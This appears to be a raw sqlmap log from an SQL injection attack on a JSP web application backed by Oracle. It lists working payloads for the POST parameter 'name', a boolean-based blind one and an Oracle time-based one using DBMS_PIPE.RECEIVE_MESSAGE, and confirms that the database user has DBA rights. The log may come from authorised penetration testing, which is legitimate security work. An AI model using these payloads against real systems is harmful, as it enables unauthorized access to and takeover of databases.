 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: name
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: name=lanbing' AND 3164=3164 AND 'leSk'='leSk

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: name=lanbing' AND 9111=DBMS_PIPE.RECEIVE_MESSAGE(CHR(111)||CHR(90)|
|CHR(80)||CHR(103),5) AND 'xinf'='xinf
---
[18:04:59] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[18:04:59] [INFO] testing if current user is DBA
current user is DBA:    True